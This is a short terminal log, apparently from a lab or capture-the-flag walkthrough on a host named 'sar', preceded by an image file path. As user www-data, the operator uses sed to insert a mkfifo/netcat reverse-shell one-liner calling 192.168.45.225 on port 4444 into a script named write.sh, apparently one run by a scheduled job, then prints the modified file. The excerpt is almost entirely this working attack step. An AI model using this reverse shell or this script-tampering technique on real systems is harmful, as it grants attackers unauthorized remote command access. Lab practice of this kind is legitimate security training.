 www-data@sar:/var/www/html$ sed -i "3i mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192
.168.45.225 4444 > /tmp/f" write.sh
<-i 2>&1 | nc 192.168.45.225 4444 > /tmp/f" write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
echo 'a' > /tmp/a
mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.45.225 4444 > /tmp/f
touch /tmp/gateway
www-data@sar:/var/www/html$ ls /tmp
ls /tmp
gateway